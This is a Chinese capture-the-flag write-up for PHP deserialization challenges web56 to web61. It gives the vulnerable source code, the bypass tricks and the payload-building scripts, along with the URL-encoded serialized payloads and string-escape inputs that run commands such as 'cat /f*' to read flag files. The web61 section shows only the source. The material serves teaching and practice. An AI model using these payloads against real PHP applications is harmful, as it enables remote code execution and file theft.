web56-60
web56
开启环境后
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
class backdoor{
public $name;
public function __destruct(){
eval($this->name);
}
}
$data = $_POST['data'];
if (preg_match('/^O:\d+/i',$data)){
die("object not allow unserialize");
}
unserialize($data);
不能使用O:数字,很明显使用+绕过。
首先构造php代码
<?php
class backdoor{
public $name;
public function __destruct(){
eval($this->name);
}
}
$b = new backdoor();
$b->name = "phpinfo();";
echo urlencode(serialize($b));
得到payload
O%3A8%3A%22backdoor%22%3A1%3A%7Bs%3A4%3A%22name%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D
在远程POST提交

很明显会被阻止
于是我们加入+,并进行url编码
成功RCE
<?php
class backdoor{
public $name;
public function __destruct(){
eval($this->name);
}
}
$b = new backdoor();
$b->name = $_GET['cmd'];
echo urlencode(serialize($b));
上述代码getcmd为一个命令
找到flag
flag{adc85882-ac4c-4b3d-a370-5e4ed32c939d}
web57
开启环境后,可以看到网站源码为:
<?php
error_reporting(0);
highlight_file(__FILE__);
class login{
public $username;
public $password;
public $secret;
private $code;
public function __wakeup(){
$this->secret = file_get_contents("/f1ag");
}
public function check_login(){
if($this->username = 'admin' && $this->password==$this->secret){
eval($this->code);
}
}
}
$data = $_POST['data'];
$login=unserialize($data);
$login->check_login();
观察后,发现我们只需要通过引用绕过,将password与secret一致
<?php
class login{
public $username='admin';
public $password;
public $secret;
private $code="system('tac /f*');";
public function __construct(){
$this->password = &$this->secret; //引用绕过
}
public function __wakeup(){
$this->secret = file_get_contents("/f1ag");
}
public function check_login(){
if($this->username = 'admin' && $this->password==$this->secret){
eval($this->code);
}
}
}
得到flag
flag{afefbd4a-b348-433b-8c6d-a7e45e2dfa59}
web59
开启环境后
<?php
error_reporting(0);
highlight_file(__FILE__);
class backdoor{
public function __destruct(){
echo file_get_contents("/f1ag");
}
}
$data = $_POST['data'];
if(unserialize($data)){
throw new Exception("not allow unserialize");
}
反序列化会爆出异常,但是不会影响我们的析构(除非关闭线程)
直接构造一个无属性的class backdoor即可
<?php
class backdoor{
}
$b = new backdoor();
echo urlencode(serialize($b));
得到O%3A8%3A%22backdoor%22%3A0%3A%7B%7D
得到flag
flag{fc55c489-996f-4730-b0cc-39c6df19e2f6}
web60
开启环境后
<?php
error_reporting(0);
highlight_file(__FILE__);
class backdoor{
public $m;
public function __construct($m){
$this->m= $m;
$this->a= "whoami";
}
public function __destruct(){
system($this->a);
}
}
function filter($str){
return str_replace("system","ctfshow",$str);
}
$m = $_POST['m'];
$b = new backdoor($m);
$c = filter(serialize($b));
unserialize($c);
字符会被替换,6位到7位,会多一个字符,我们在反序列化时增添a属性,并添加自己的可控命令,如此构造一个m进行post,内含有22个system用来逃逸22个字符
m=systemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystem";s:1:"a";s:4:"ls /";}
其中被我们逃逸的字符为
";s:1:"a";s:6:"ls /";}

找到flag后进行下一步逃逸,system再添加3个,因为命令cat /f*比ls /多三个字符
m=systemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystemsystem";s:1:"a";s:7:"cat /f*";}
得到flag
flag{f40163ce-1e2c-426b-b381-d759401722da}
web61
开启环境后
<?php
error_reporting(0);
highlight_file(__FILE__);
$file = $_POST['file'];
$content = $_POST['content'];
if(isset($content) && !preg_match('/php|data|ftp/i',$file)){
if(file_exists($file.'.txt')){
include $file.'.txt';
}else{
file_put_contents($file,$content);
}
}